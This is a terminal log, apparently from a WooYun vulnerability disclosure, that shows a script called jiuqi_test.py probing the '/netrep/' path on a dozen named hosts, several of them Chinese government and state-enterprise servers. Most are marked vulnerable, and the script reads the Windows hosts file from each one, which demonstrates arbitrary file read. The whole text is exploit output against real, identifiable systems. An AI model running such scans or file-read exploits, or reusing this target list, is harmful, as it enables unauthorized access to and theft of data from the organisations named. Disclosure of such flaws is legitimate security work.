 cent@debian:~/workstation$
cent@debian:~/workstation$
cent@debian:~/workstation$ python jiuqi_test.py
* try http://qykb.nbcs.gov.cn:9020/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-1999 Microsoft Corp
* try http://202.102.238.36:7005/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-1999 Microsoft Corp
* try http://110.249.165.54:7001/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-1999 Microsoft Corp
* try http://222.216.4.2:7002/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-2009 Microsoft Corp
* try http://202.99.230.234/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-1999 Microsoft Corp
* try http://qyxx.mof.gov.cn:7001/netrep/  => [notvul]
* try http://218.94.38.181:7005/netrep/  => [notvul]
* try http://218.58.191.18:7001/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-2009 Microsoft Corp
* try http://qykb.zjczt.gov.cn/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-1999 Microsoft Corp
* try http://fb.cscec.com.cn:8001/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-2009 Microsoft Corp
* try http://202.102.238.36:7020/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-2009 Microsoft Corp
* try http://cwbbglxt.ccccltd.cn/netrep/  => [vul]
* read 43 bytes from hosts => # Copyright (c) 1993-2009 Microsoft Corp
www.wooyun.org